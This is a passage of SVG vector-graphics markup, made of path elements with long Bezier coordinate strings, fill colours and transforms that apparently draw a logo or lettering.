31.4375 C-35.715 31.4375 -35.055 31.4375 -34.375 31.4375 C-34.313125 30.839375 -34.25125 30.24125 -34.1875 29.625 C-33.375 27.4375 -33.375 27.4375 -31.1875 26.25 C-27.52795922 23.89162927 -25.93284729 20.98306794 -23.70703125 17.30078125 C-23.26746094 16.68589844 -22.82789063 16.07101563 -22.375 15.4375 C-21.715 15.4375 -21.055 15.4375 -20.375 15.4375 C-20.375 14.7775 -20.375 14.1175 -20.375 13.4375 C-19.715 13.4375 -19.055 13.4375 -18.375 13.4375 C-18.106875 12.73625 -17.83875 12.035 -17.5625 11.3125 C-16.3068551 8.2725176 -14.87264877 5.3647226 -13.375 2.4375 C-12.715 2.4375 -12.055 2.4375 -11.375 2.4375 C-11.375 1.7775 -11.375 1.1175 -11.375 0.4375 C-7.7783051 -1.36084745 -3.83789079 -0.90897413 0 0 Z M-10 5.875 C-11.67983024 8.22885916 -13.12443409 10.70122003 -14.59765625 13.1875 C-17.34374351 17.58883949 -20.60883894 21.26215792 -24.1875 25 C-24.8047998 25.65403809 -25.42209961 26.30807617 -26.05810547 26.98193359 C-29.81038325 30.91941175 -33.66603256 34.62245112 -37.8515625 38.1015625 C-39.56522539 39.52560791 -39.56522539 39.52560791 -41.375 41.9375 C-43.7361956 44.8889945 -46.41620214 47.15467054 -49.28515625 49.6015625 C-51.93051369 51.92552137 -54.3717572 54.41702053 -56.83203125 56.93359375 C-58.375 58.4375 -58.375 58.4375 -60.8125 60.25 C-61.5859375 60.8378125 -61.5859375 60.8378125 -62.375 61.4375 C-62.375 62.0975 -62.375 62.7575 -62.375 63.4375 C-64.025 64.0975 -65.675 64.7575 -67.375 65.4375 C-67.375 66.0975 -67.375 66.7575 -67.375 67.4375 C-67.99375 67.52 -68.6125 67.6025 -69.25 67.6875 C-71.54969437 68.21881326 -71.54969437 68.21881326 -72.3125 70.375 C-73.78327214 73.23002826 -75.40520465 73.26845073 -78.375 74.4375 C-86.94747691 79.43531007 -94.94440947 85.20315799 -102.78051758 91.27490234 C-106.82143758 94.38218579 -110.72161858 97.32034752 -115.375 99.4375 C-119.53020656 98.65916485 -121.98643996 96.2323387 -125 93.375 C-128.53491317 90.09707606 -132.12129475 86.96279503 -135.875 83.9375 C-140.47885855 80.22176168 -144.86069034 76.32318958 -149.18359375 72.28515625 C-151.24529062 70.38292899 -151.24529062 70.38292899 -153.53515625 69.43359375 C-155.93196968 68.13595591 -156.18974812 66.8759752 -157.375 64.4375 C-159.62743142 61.90659897 -161.9368343 59.46232993 -164.29882812 57.03515625 C-167.41813638 53.74325469 -169.52367134 50.64221254 -171.375 46.4375 C-172.365 46.4375 -173.355 46.4375 -174.375 46.4375 C-174.375 47.4275 -174.375 48.4175 -174.375 49.4375 C-173.715 49.4375 -173.055 49.4375 -172.375 49.4375 C-174.0615895 83.07239446 -174.0615895 83.07239446 -176.40942383 96.38378906 C-178.16689094 104.67392014 -178.16689094 104.67392014 -175.421875 112.2265625 C-172.56445057 116.70901075 -172.70678925 120.60029434 -172.625 125.8125 C-172.59535156 126.73933594 -172.56570312 127.66617188 -172.53515625 128.62109375 C-172.46488139 130.89331435 -172.41197952 133.16453459 -172.375 135.4375 C-171.055 135.4375 -169.735 135.4375 -168.375 135.4375 C-168.045 136.4275 -167.715 137.4175 -167.375 138.4375 C-166.715 138.7675 -166.055 139.0975 -165.375 139.4375 C-165.375 140.0975 -165.375 140.7575 -165.375 141.4375 C-164.715 141.4375 -164.055 141.4375 -163.375 141.4375 C-163.375 142.0975 -163.375 142.7575 -163.375 143.4375 C-162.715 143.4375 -162.055 143.4375 -161.375 143.4375 C-161.375 144.0975 -161.375 144.7575 -161.375 145.4375 C-159.065 146.4275 -156.755 147.4175 -154.375 148.4375 C-154.045 145.7975 -153.715 143.1575 -153.375 140.4375 C-154.365 140.7675 -155.355 141.0975 -156.375 141.4375 C-159.40688696 139.65403709 -160.24025052 138.84174844 -161.375 135.4375 C-162.035 135.4375 -162.695 135.4375 -163.375 135.4375 C-163.375 134.7775 -163.375 134.1175 -163.375 133.4375 C-164.035 133.4375 -164.695 133.4375 -165.375 133.4375 C-166.035 132.1175 -166.695 130.7975 -167.375 129.4375 C-168.035 129.4375 -168.695 129.4375 -169.375 129.4375 C-168.88 128.4475 -168.88 128.4475 -168.375 127.4375 C-166.70374278 128.42980897 -165.03860078 129.43240786 -163.375 130.4375 C-162.67761719 130.84742188 -161.98023438 131.25734375 -161.26171875 131.6796875 C-160.17310547 132.33324219 -160.17310547 132.33324219 -159.0625 133 C-158.36511719 133.41378906 -157.66773438 133.82757813 -156.94921875 134.25390625 C-156.42972656 134.64449219 -155.91023438 135.03507813 -155.375 135.4375 C-155.375 136.0975 -155.375 136.7575 -155.375 137.4375 C-153.065 137.4375 -150.755 137.4375 -148.375 137.4375 C-148.375 138.0975 -148.375 138.7575 -148.375 139.4375 C-146.725 139.4375 -145.075 139.4375 -143.375 139.4375 C-144.035 140.0975 -144.695 140.7575 -145.375 141.4375 C-145.05301034 144.53676819 -145.05301034 144.53676819 -144.375 147.4375 C-145.365 147.4375 -146.355 147.4375 -147.375 147.4375 C-147.375 146.4475 -147.375 145.4575 -147.375 144.4375 C-148.035 144.7675 -148.695 145.0975 -149.375 145.4375 C-149.045 147.7475 -148.715 150.0575 -148.375 152.4375 C-147.715 152.4375 -147.055 152.4375 -146.375 152.4375 C-146.375 151.7775 -146.375 151.1175 -146.375 150.4375 C-145.715 150.4375 -145.055 150.4375 -144.375 150.4375 C-144.375 149.7775 -144.375 149.1175 -144.375 148.4375 C-143.715 148.4375 -143.055 148.4375 -142.375 148.4375 C-142.045 147.4475 -141.715 146.4575 -141.375 145.4375 C-140.385 144.7775 -139.395 144.1175 -138.375 143.4375 C-138.375 142.7775 -138.375 142.1175 -138.375 141.4375 C-137.385 141.4375 -136.395 141.4375 -135.375 141.4375 C-135.375 140.7775 -135.375 140.1175 -135.375 139.4375 C-133.69083984 139.45490234 -133.69083984 139.45490234 -131.97265625 139.47265625 C-124.36193084 139.52701251 -116.9249693 139.53567735 -109.375 138.4375 C-109.375 137.4475 -109.375 136.4575 -109.375 135.4375 C-108.715 135.4375 -108.055 135.4375 -107.375 135.4375 C-107.705 136.7575 -108.035 138.0775 -108.375 139.4375 C-107.385 139.4375 -106.395 139.4375 -105.375 139.4375 C-105.375 137.4575 -105.375 135.4775 -105.375 133.4375 C-104.715 133.7675 -104.055 134.0975 -103.375 134.4375 C-103.375 135.7575 -103.375 137.0775 -103.375 138.4375 C-102.385 138.4375 -101.395 138.4375 -100.375 138.4375 C-100.705 136.4575 -101.035 134.4775 -101.375 132.4375 C-100.715 132.4375 -100.055 132.4375 -99.375 132.4375 C-99.375 134.7475 -99.375 137.0575 -99.375 139.4375 C-98.385 139.4375 -97.395 139.4375 -96.375 139.4375 C-96.87 134.9825 -96.87 134.9825 -97.375 130.4375 C-95.89 130.9325 -95.89 130.9325 -94.375 131.4375 C-94.54 132.159375 -94.705 132.88125 -94.875 133.625 C-95.35087119 136.30177545 -95.452443 138.72699487 -95.375 141.4375 C-94.055 141.4375 -92.735 141.4375 -91.375 141.4375 C-91.85984276 136.79163108 -91.85984276 136.79163108 -93.375 132.4375 C-91.89 133.4275 -91.89 133.4275 -90.375 134.4375 C-89.6875 138.0625 -89.6875 138.0625 -89.375 141.4375 C-87.725 141.4375 -86.075 141.4375 -84.375 141.4375 C-84.25125 140.695 -84.1275 139.9525 -84 139.1875 C-83.40274174 136.55956365 -82.84739526 134.68484013 -81.375 132.4375 C-79.25 131.1875 -79.25 131.1875 -77.375 130.4375 C-77.375 129.7775 -77.375 129.1175 -77.375 128.4375 C-75.8125 127.1875 -75.8125 127.1875 -73.375 126.4375 C-71.59260832 127.40971364 -69.81248541 128.3929998 -68.10546875 129.4921875 C-66.31969261 130.64724066 -66.31969261 130.64724066 -63.75 130.4375 C-60.34068316 130.4375 -58.94582163 132.34025078 -56.375 134.4375 C-55.385 134.1075 -54.395 133.7775 -53.375 133.4375 C-53.375 131.1275 -53.375 128.8175 -53.375 126.4375 C-52.715 126.4375 -52.055 126.4375 -51.375 126.4375 C-51.31441406 125.77363281 -51.25382812 125.10976562 -51.19140625 124.42578125 C-50.48223861 116.95224531 -50.48223861 116.95224531 -49.75 113.4375 C-49.15465076 111.37454307 -49.15465076 111.37454307 -50.375 109.4375 C-49.715 109.4375 -49.055 109.4375 -48.375 109.4375 C-45.84996437 97.42940069 -45.84996437 97.42940069 -47.375 85.4375 C-48.035 85.4375 -48.695 85.4375 -49.375 85.4375 C-49.045 82.4675 -48.715 79.4975 -48.375 76.4375 C-46.065 76.4375 -43.755 76.4375 -41.375 76.4375 C-42.01115234 74.95830078 -42.01115234 74.95830078 -42.66015625 73.44921875 C-43.58975192 70.14131766 -43.28298678 68.51123455 -41.62109375 65.51953125 C-40.70830726 64.08122656 -39.77031129 62.65872179 -38.8125 61.25 C-38.31669434 60.48260498 -37.82088867 59.71520996 -37.31005859 58.92456055 C-36.24342204 57.27920988 -35.16654618 55.64046074 -34.08056641 54.0078125 C-32.33376105 51.37535233 -30.62233812 48.72260398 -28.91796875 46.0625 C-20.3778751 32.77106589 -20.3778751 32.77106589 -16.4921875 27.48046875 C-14.18462459 24.78171917 -14.18462459 24.78171917 -14.375 22.4375 C-13.385 22.1075 -12.395 21.7775 -11.375 21.4375 C-11.375 20.7775 -11.375 20.1175 -11.375 19.4375 C-10.79234375 19.20933594 -10.2096875 18.98117188 -9.609375 18.74609375 C-6.77696257 17.08725081 -5.47829367 15.19677989 -3.625 12.5 C-2.70460937 11.18708984 -2.70460937 11.18708984 -1.765625 9.84765625 C-0.12511852 7.46818042 -0.12511852 7.46818042 -0.375 4.4375 C-5.66346797 2.9177242 -5.66346797 2.9177242 -10 5.875 Z " fill="#F6F6F6" transform="translate(188.375,16.5625)"/>
<path d="M0 0 C1.2694043 -0.03577148 1.2694043 -0.03577148 2.56445312 -0.07226562 C9.89504895 -0.05530974 14.5746162 2.51488656 19.9375 7.375 C21.53104493 10.86087954 21.72479836 13.87794369 20.9375 17.5625 C18.36132448 23.03999941 14.89794216 27.99275905 10.9375 32.5625 C11.9275 32.8925 12.9175 33.2225 13.9375 33.5625 C19.13132526 40.1131704 22.01302894 46.4012601 21.41015625 54.80859375 C20.24347932 61.6061742 17.83416448 65.20770605 12.3125 69.375 C3.72778068 74.87223254 -4.9155704 76.72926581 -15.0625 75.5625 C-22.00091447 73.94231615 -28.51723041 71.25114486 -33.0625 65.5625 C-34.3125 62.5 -34.3125 62.5 -34.0625 59.5625 C-32.0625 57.0625 -32.0625 57.0625 -29.0625 54.5625 C-28.48371094 54.03140625 -27.90492188 53.5003125 -27.30859375 52.953125 C-21.50751341 47.6908059 -21.50751341 47.6908059 -18.0625 47.5625 C-14.05611595 50.09448495 -11.77159688 53.12624733 -9.3125 57.125 C-8.71953125 58.07503906 -8.1265625 59.02507812 -7.515625 60.00390625 C-6.0625 62.5625 -6.0625 62.5625 -5.0625 65.5625 C-2.5875 65.0675 -2.5875 65.0675 -0.0625 64.5625 C0.63790203 57.97872093 -1.21831986 53.88648282 -5.0625 48.5625 C-7.29187236 46.02053459 -9.56468516 43.54456231 -11.89160156 41.09301758 C-19.32524197 33.21461869 -25.74932011 25.49206371 -25.49609375 14.3203125 C-24.76688379 9.68227435 -22.64411214 7.41684253 -19.0625 4.5625 C-12.82630575 0.89524547 -7.15161183 -0.0930202 0 0 Z M-0.0625 12.5625 C0.28629632 15.81793229 0.95883261 16.58123107 3.5 18.8125 C4.304375 19.39 5.10875 19.9675 5.9375 20.5625 C8.56136487 17.50132432 8.9375 16.83076873 8.9375 12.5625 C4.32242226 11.52035309 4.32242226 11.52035309 -0.0625 12.5625 Z " fill="#373737" transform="translate(591.0625,69.4375)"/>
<path d="M0 0 C1.59638816 1.59638816 1.16794799 3.25381326 1.18359375 5.4609375 C1.12304879 10.72741732 0.27454996 15.51577278 -0.9375 20.625 C-1.25823486 22.03942383 -1.25823486 22.03942383 -1.58544922 23.48242188 C-2.08466345 25.68100905 -2.58861977 27.8785225 -3.09619141 30.07519531 C-4.770514 37.32502861 -6.39276865 44.58680251 -8.02639771 51.84588623 C-8.61125068 54.43903756 -9.19961067 57.03137023 -9.78881836 59.62353516 C-14.41342609 79.14552885 -14.41342609 79.14552885 -17 99 C-26.09743079 102.23806859 -34.49232119 102.322092 -44 102 C-42.43506101 85.48639009 -38.31165266 69.72992821 -33.97265625 53.76171875 C-32.29415709 47.27017381 -30.87886224 40.71939287 -29.47436523 34.16381836 C-29.14618589 32.66682736 -28.80358171 31.1729527 -28.44946289 29.68188477 C-27.41958463 25.30271926 -26.70547846 21.2120783 -26.6875 16.6875 C-26.67074219 15.70136719 -26.65398438 14.71523438 -26.63671875 13.69921875 C-27.05325882 10.60428121 -28.12740502 9.41941334 -30 7 C-29 4 -29 4 -27.12890625 2.83203125 C-18.2141987 -0.70942791 -9.44658129 -0.61696088 0 0 Z " fill="#FAD731" transform="translate(836,42)"/>
<path d="M0 0 C1.01157166 0.00456207 1.01157166 0.00456207 2.0435791 0.00921631 C17.46314069 0.11186739 32.42569839 1.80033758 44.6484375 12.21484375 C52.29305013 20.1013745 54.16609614 29.38481363 54.03540039 40.01708984 C53.6024311 50.5421158 50.71855505 59.60569157 43.5625 67.4375 C42.81033203 68.34242187 42.81033203 68.34242187 42.04296875 69.265625 C35.06870596 77.07136924 24.90539948 81.50694415 14.5625 82.4375 C8.44261061 82.70264743 2.55626612 82.82238127 -3.4375 81.4375 C-6.46166087 92.23118054 -8.445548 102.98617197 -9.95410156 114.09350586 C-10.10459961 115.13128174 -10.25509766 116.16905762 -10.41015625 117.23828125 C-10.53656494 118.16809814 -10.66297363 119.09791504 -10.79321289 120.0559082 C-11.51475043 122.72305436 -12.28857117 123.74649525 -14.4375 125.4375 C-20.54899146 127.85367104 -27.46092155 127.63935416 -33.9375 127.6875 C-35.14031616 127.70139771 -35.14031616 127.70139771 -36.36743164 127.71557617 C-42.19110461 127.68389539 -42.19110461 127.68389539 -44.4375 125.4375 C-44.93800047 115.73450372 -42.17426328 106.03956886 -39.85742188 96.69992065 C-39.23762652 94.20009394 -38.63086514 91.69740576 -38.02734375 89.19360352 C-37.02409546 85.03685087 -36.01223386 80.88226519 -34.99713135 76.72839355 C-33.62582245 71.11483613 -32.27154271 65.49754926 -30.9375 59.875 C-30.69491455 58.89184814 -30.4523291 57.90869629 -30.20239258 56.89575195 C-28.55442883 49.9292235 -27.02645009 42.61911138 -27.4375 35.4375 C-28.85826189 33.27251548 -28.85826189 33.27251548 -30.4375 31.4375 C-30.625 28.1875 -30.625 28.1875 -30.4375 25.4375 C-28.85675436 24.61997697 -27.27278777 23.80868003 -25.6875 23 C-24.80578125 22.54753906 -23.9240625 22.09507813 -23.015625 21.62890625 C-17.54670889 19.10160411 -12.31016069 19.18827463 -6.375 19.125 C-5.46427734 19.09599609 -4.55355469 19.06699219 -3.61523438 19.03710938 C-2.74060547 19.02873047 -1.86597656 19.02035156 -0.96484375 19.01171875 C0.23023804 18.98984497 0.23023804 18.98984497 1.44946289 18.9675293 C3.5625 19.4375 3.5625 19.4375 5.32226562 21.09765625 C9.79137545 29.52914219 5.71866603 41.92933903 3.625 50.625 C3.34720703 51.83736328 3.06941406 53.04972656 2.78320312 54.29882812 C0.75049694 63.06150613 0.75049694 63.06150613 -0.4375 65.4375 C7.68176989 64.36241881 12.1013217 62.76397288 17.3125 56.25 C21.34910423 47.16764047 22.03179335 36.76816321 18.53515625 27.44921875 C16.44892782 23.13432863 13.88471511 20.97717964 9.5 19.1875 C-8.85627785 15.09081996 -26.36017397 18.68266349 -42.125 28.55859375 C-45.75835385 31.51069376 -47.19778862 34.33882282 -48.1875 38.875 C-47.83321121 42.48307785 -47.83321121 42.48307785 -45.421875 43.97265625 C-44.60203125 44.45605469 -43.7821875 44.93945312 -42.9375 45.4375 C-40.45703125 46.91796875 -40.45703125 46.91796875 -38.4375 48.4375 C-37.02177806 54.20928943 -39.63007415 59.40667485 -42.4375 64.4375 C-44.4375 66.4375 -44.4375 66.4375 -46.25 66.51171875 C-53.77880329 65.18073388 -58.40626381 61.01844532 -63.4375 55.4375 C-67.81253218 49.00362914 -67.14169922 40.93562126 -66.4375 33.4375 C-64.05387091 23.66178308 -56.49855919 16.49743786 -48.35546875 11.1015625 C-33.29530091 2.51303305 -17.13930221 -0.13493827 0 0 Z M-57.8125 23.9375 C-62.01840449 29.19488062 -64.01594239 34.31947686 -63.70703125 41.046875 C-62.75155171 49.5215631 -60.45050548 54.48729376 -53.734375 59.94140625 C-50.981553 61.73448589 -48.7297673 62.4375 -45.4375 62.4375 C-43.23213821 58.4103176 -41.98089792 55.00204251 -41.4375 50.4375 C-42.07558594 50.02757812 -42.71367187 49.61765625 -43.37109375 49.1953125 C-44.19738281 48.65648437 -45.02367187 48.11765625 -45.875 47.5625 C-46.69871094 47.02882812 -47.52242187 46.49515625 -48.37109375 45.9453125 C-50.4375 44.4375 -50.4375 44.4375 -51.4375 42.4375 C-51.81977938 38.46179443 -51.73709782 36.03669563 -49.9375 32.4375 C-41.262742 22.0277904 -29.85569952 16.3104875 -16.4375 14.4375 C-13.0195542 14.21630127 -9.61212794 14.14411799 -6.1875 14.125 C-5.34775635 14.11944092 -4.5080127 14.11388184 -3.64282227 14.1081543 C3.19122593 14.18715673 9.83093327 14.96853343 15.8125 18.5625 C16.43640625 18.91570313 17.0603125 19.26890625 17.703125 19.6328125 C21.68284103 23.49547806 23.7256783 28.29008435 24.05859375 33.8046875 C24.06501281 35.30740489 24.04489767 36.81043976 24 38.3125 C23.98461182 39.10188965 23.96922363 39.8912793 23.95336914 40.70458984 C23.63990266 50.19842516 21.8933049 56.7318338 15.37890625 63.84375 C11.29354179 67.42832785 8.21413278 67.67053266 2.8125 67.5625 C1.64203125 67.54445313 0.4715625 67.52640625 -0.734375 67.5078125 C-1.62640625 67.48460938 -2.5184375 67.46140625 -3.4375 67.4375 C-3.02394181 65.16606298 -2.60720898 62.89530437 -2.1875 60.625 C-1.99160278 59.56249023 -1.99160278 59.56249023 -1.79174805 58.47851562 C-1.03724255 54.44631216 -0.23090689 50.43187058 0.65234375 46.42578125 C0.83442383 45.59473877 1.01650391 44.76369629 1.20410156 43.9074707 C1.55960823 42.29894614 1.92190038 40.69190146 2.29199219 39.08666992 C3.39212592 34.09264181 3.90486965 29.55620686 3.5625 24.4375 C1.11539296 21.99039296 -0.34326923 22.13117736 -3.6953125 22.05859375 C-4.39398438 22.05988281 -5.09265625 22.06117187 -5.8125 22.0625 C-6.5240625 22.06121094 -7.235625 22.05992188 -7.96875 22.05859375 C-14.5958838 22.18923617 -20.33857899 23.85007896 -26.4375 26.4375 C-26.80730013 30.48372502 -26.80730013 30.48372502 -24.4375 33.4375 C-21.62850412 50.69276038 -29.724011 70.9654922 -33.95184326 87.57029724 C-35.49986107 93.6598162 -37.00369931 99.75759275 -38.4375 105.875 C-38.64487793 106.72481445 -38.85225586 107.57462891 -39.06591797 108.45019531 C-40.32392577 113.89753391 -40.61661202 118.84584655 -40.4375 124.4375 C-32.17002149 124.67408921 -24.51703776 124.25094335 -16.4375 122.4375 C-14.97069159 118.31229517 -13.95542607 114.32144601 -13.21875 110.0078125 C-13.00863281 108.79996094 -12.79851562 107.59210938 -12.58203125 106.34765625 C-12.36933594 105.09855469 -12.15664062 103.84945312 -11.9375 102.5625 C-9.5495558 88.62558929 -9.5495558 88.62558929 -8.28125 83.8046875 C-7.27545657 80.3693753 -7.27545657 80.3693753 -7.4375 76.4375 C-6.28765625 76.75976562 -5.1378125 77.08203125 -3.953125 77.4140625 C7.98905608 80.3812271 21.06900276 79.33130139 31.79296875 73.15234375 C33.87637484 71.7056459 35.70272966 70.16137898 37.5625 68.4375 C38.25214844 67.82390625 38.94179688 67.2103125 39.65234375 66.578125 C47.46813985 58.83510167 50.7244274 48.54172518 51.125 37.6875 C50.70131648 28.60060355 47.96784889 20.75601824 41.59375 14.15234375 C32.10697688 6.14331799 18.64713644 3.9676647 6.5625 3.4375 C5.8730127 3.40495117 5.18352539 3.37240234 4.47314453 3.33886719 C-18.18061034 2.40459444 -41.79155072 6.47075774 -57.8125 23.9375 Z " fill="#F6F6F6" transform="translate(251.4375,19.5625)"/>
<path d="M0 0 C0.99 3.3 1.98 6.6 3 10 C4.051875 8.906875 5.10375 7.81375 6.1875 6.6875 C10.66567224 2.28069306 13.63488661 -0.13351327 20.0625 -0.5 C23.88835972 -0.39752161 24.64741584 -0.32678532 27.5625 2.375 C30.11187637 7.03038294 31.21637164 10.68271825 30 16 C26.7356005 20.21519547 22.22343301 23.69414175 17 25 C15.68 25 14.36 25 13 25 C11.515625 23.46875 11.515625 23.46875 10.25 21.5 C9.82203125 20.8503125 9.3940625 20.200625 8.953125 19.53125 C8.63859375 19.0259375 8.3240625 18.520625 8 18 C4.15790595 18.54887058 2.46288463 20.05152796 0 23 C-1.05757645 25.96576533 -1.05757645 25.96576533 -1.6328125 29.3203125 C-1.8807959 30.57054199 -2.1287793 31.82077148 -2.38427734 33.10888672 C-2.63202016 34.44743682 -2.87891324 35.78614445 -3.125 37.125 C-3.38571202 38.48333529 -3.64694418 39.84157084 -3.90869141 41.19970703 C-5.78219278 51.08232684 -7.2117622 60.97035349 -8 71 C-13.47059581 72.84532714 -18.18819928 73.25309068 -23.9375 73.125 C-24.71673828 73.11597656 -25.49597656 73.10695313 -26.29882812 73.09765625 C-28.19935447 73.07433691 -30.09972008 73.03847586 -32 73 C-32.80166047 62.00639576 -30.35731388 51.83595352 -28 41.1875 C-27.42408047 38.55938398 -26.8519033 35.93062097 -26.28808594 33.29988098 C-25.93941679 31.67545097 -25.58373112 30.05250479 -25.21972656 28.43144226 C-23.9156235 22.39361072 -22.69359815 16.41140534 -25.9375 10.8125 C-27.41724549 8.20836009 -28.38085139 5.93932654 -29 3 C-19.37475437 -0.0718869 -10.05680235 -0.1398937 0 0 Z " fill="#363636" transform="translate(411,70)"/>
<path d="M0 0 C5.00071909 10.00143819 -0.27979077 26.89007165 -3.0546875 36.74609375 C-5.3410143 44.89843421 -6.71426659 52.52800453 -7 61 C-6.38511719 60.69964844 -5.77023437 60.39929688 -5.13671875 60.08984375 C-4.32847656 59.70957031 -3.52023437 59.32929688 -2.6875 58.9375 C-1.48673828 58.36322266 -1.48673828 58.36322266 -0.26171875 57.77734375 C2 57 2 57 5 58 C6.1875 60.5625 6.1875 60.5625 7 63 C-0.5915856 69.4677557 -10.68675626 76.26200595 -21.0625 75.4609375 C-24.9977241 74.52473499 -27.95707327 72.6307053 -30.13842773 69.2199707 C-34.11692599 58.96877074 -29.53496842 46.4562472 -26.9152832 36.28491211 C-23.2531632 22.42026371 -23.2531632 22.42026371 -27.0625 9.0625 C-27.701875 8.051875 -28.34125 7.04125 -29 6 C-29 5.01 -29 4.02 -29 3 C-19.37475437 -0.0718869 -10.05680235 -0.1398937 0 0 Z " fill="#363636" transform="translate(549,70)"/>
<path d="M0 0 C1.23234375 -0.02578125 2.4646875 -0.0515625 3.734375 -0.078125 C7.48303177 0.27174963 9.28710036 0.98362288 12.25 3.25 C14.0625 5.9375 14.0625 5.9375 15.25 8.25 C15.91 7.59 16.57 6.93 17.25 6.25 C19.4921875 5.94921875 19.4921875 5.94921875 22.125 5.9375 C22.98867187 5.92074219 23.85234375 5.90398437 24.7421875 5.88671875 C27.68096692 6.31242979 29.04833799 7.30946534 31.25 9.25 C31.25 8.59 31.25 7.93 31.25 7.25 C33.57595946 6.08702027 35.03723231 6.08399309 37.625 6.0625 C38.78128906 6.04123047 38.78128906 6.04123047 39.9609375 6.01953125 C42.46834888 6.27198393 44.08261902 6.99806533 46.25 8.25 C47.24 7.59 48.23 6.93 49.25 6.25 C52.4375 6.125 52.4375 6.125 55.25 6.25 C55.229375 5.445625 55.20875 4.64125 55.1875 3.8125 C55.25 1.25 55.25 1.25 56.25 0.25 C58.75 0.125 58.75 0.125 61.25 0.25 C63.21822886 2.21822886 62.91248381 5.59808709 63.25 8.25 C64.24 7.59 65.23 6.93 66.25 6.25 C69.29453491 5.76780847 72.20291087 5.78715102 75.25 6.25 C77.75160818 8.12620613 78.86945652 9.48891303 80.25 12.25 C80.80512815 16.88213493 80.8864242 20.23172127 78.375 24.25 C75.59133676 26.86991834 74.74815479 27.21309965 70.875 27.5 C67.13340672 27.24195908 65.89325846 26.78752812 63.25 24.25 C62.92 24.91 62.59 25.57 62.25 26.25 C59.703125 26.76953125 59.703125 26.76953125 56.5 27.0625 C55.45328125 27.17207031 54.4065625 27.28164062 53.328125 27.39453125 C49.80285191 27.22900447 48.08553528 26.28213362 45.25 24.25 C44.734375 24.745 44.21875 25.24 43.6875 25.75 C40.36025784 27.79753364 38.10169806 27.58786825 34.25 27.25 C33.363125 26.87875 32.47625 26.5075 31.5625 26.125 C30.799375 25.83625 30.03625 25.5475 29.25 25.25 C27.26669827 26.11649466 27.26669827 26.11649466 25.25 27.25 C20.6322414 27.74125091 17.95464403 27.08296308 14.25 24.25 C14.25 23.59 14.25 22.93 14.25 22.25 C13.42113281 22.90355469 12.59226562 23.55710938 11.73828125 24.23046875 C8.02509275 26.70410917 4.88758963 26.68914632 0.4375 26.5625 C-0.24248047 26.55283203 -0.92246094 26.54316406 -1.62304688 26.53320312 C-6.58047672 26.41952328 -6.58047672 26.41952328 -7.75 25.25 C-7.84946453 23.48140807 -7.88080217 21.70888549 -7.8828125 19.9375 C-7.88410156 18.86242187 -7.88539063 17.78734375 -7.88671875 16.6796875 C-7.88091797 14.98199219 -7.88091797 14.98199219 -7.875 13.25 C-7.87886719 12.11820313 -7.88273438 10.98640625 -7.88671875 9.8203125 C-7.88542969 8.74523437 -7.88414062 7.67015625 -7.8828125 6.5625 C-7.88168457 5.56863281 -7.88055664 4.57476562 -7.87939453 3.55078125 C-7.61066372 -1.22755674 -4.0463049 0.05036894 0 0 Z M0.25 8.25 C0.25 11.88 0.25 15.51 0.25 19.25 C2.23 18.92 4.21 18.59 6.25 18.25 C7.2589034 14.01353233 7.2589034 14.01353233 6.3125 9.875 C5.961875 9.33875 5.61125 8.8025 5.25 8.25 C3.6 8.25 1.95 8.25 0.25 8.25 Z M52.25 13.25 C52.25 15.23 52.25 17.21 52.25 19.25 C53.24 19.25 54.23 19.25 55.25 19.25 C55.25 17.6 55.25 15.95 55.25 14.25 C54.26 13.92 53.27 13.59 52.25 13.25 Z " fill="#EDEDED" transform="translate(1005.75,159.75)"/>
<path d="M0 0 C2.5 1.5 2.5 1.5 4 3 C6.6905528 1.77992056 6.6905528 1.77992056 9 0 C16.25650558 -0.59479554 16.25650558 -0.59479554 19.5 2 C19.995 2.66 20.49 3.32 21 4 C21.680625 3.34 22.36125 2.68 23.0625 2 C26.74874118 -0.50978123 28.61738151 -0.62608836 33 0 C35.9375 2 35.9375 2 38 4 C38.36996094 3.34773437 38.73992187 2.69546875 39.12109375 2.0234375 C41 0 41 0 43.84765625 -0.4609375 C44.90855469 -0.43257812 45.96945312 -0.40421875 47.0625 -0.375 C48.65771484 -0.35566406 48.65771484 -0.35566406 50.28515625 -0.3359375 C53 0 53 0 55 2 C55.25 4.5 55.25 4.5 55 7 C54.34 7.66 53.68 8.32 53 9 C53.495 9.495 53.99 9.99 54.5 10.5 C56.58124142 13.9687357 56.66439044 17.10636299 56 21 C54.5625 23.9375 54.5625 23.9375 52 26 C48.11666902 27.08305745 44.58991037 27.62420777 40.78125 26.12890625 C39 25 39 25 38 23 C36.948125 23.99 36.948125 23.99 35.875 25 C32.50426417 27.34485971 31.01864402 27.51301839 27 27 C24.32831798 25.96101255 23.04325521 25.04325521 21 23 C19.948125 23.99 19.948125 23.99 18.875 25 C15.50426417 27.34485971 14.01864402 27.51301839 10 27 C7.625 26 7.625 26 6 25 C5.67 25.33 5.34 25.66 5 26 C3.65732587 26.08631874 2.31025678 26.10706473 0.96484375 26.09765625 C0.15595703 26.09443359 -0.65292969 26.09121094 -1.48632812 26.08789062 C-2.33646484 26.07951172 -3.18660156 26.07113281 -4.0625 26.0625 C-4.91650391 26.05798828 -5.77050781 26.05347656 -6.65039062 26.04882812 C-8.76695663 26.03700373 -10.88348685 26.01906769 -13 26 C-14 23 -14 23 -13 20.1875 C-10.86287998 16.78146496 -8.67987215 14.81180082 -5.5234375 12.39453125 C-3.72008982 10.97068978 -3.72008982 10.97068978 -3 8 C-3.66 7.67 -4.32 7.34 -5 7 C-5.33 8.32 -5.66 9.64 -6 11 C-7.98 11 -9.96 11 -12 11 C-12.76534775 8.2447481 -13.19022104 6.55481136 -12.25 3.8125 C-9.16913264 -0.65475768 -4.96182282 -0.68886474 0 0 Z M12 7 C10.8328432 10.50147041 10.86642547 13.32670036 11 17 C11.33 17.66 11.66 18.32 12 19 C12.66 19 13.32 19 14 19 C15.49498913 16.01002175 15.11577446 13.29957225 15 10 C14.67 9.01 14.34 8.02 14 7 C13.34 7 12.68 7 12 7 Z M29 7 C27.82326802 9.35346396 27.83376134 10.8806033 27.8125 13.5 C27.79832031 14.2940625 27.78414062 15.088125 27.76953125 15.90625 C27.80333697 18.22033317 27.80333697 18.22033317 30 20 C31.28612676 18.94021067 31.28612676 18.94021067 31.09765625 16.49609375 C31.08605469 15.48675781 31.07445312 14.47742188 31.0625 13.4375 C31.05347656 12.42558594 31.04445313 11.41367188 31.03515625 10.37109375 C31.02355469 9.58863281 31.01195312 8.80617187 31 8 C30.34 7.67 29.68 7.34 29 7 Z M3 15 C1.515 16.98 1.515 16.98 0 19 C1.32 19 2.64 19 4 19 C3.67 17.68 3.34 16.36 3 15 Z M45 15 C44.67 15.66 44.34 16.32 44 17 C44.99 17.99 45.98 18.98 47 20 C47.33 18.35 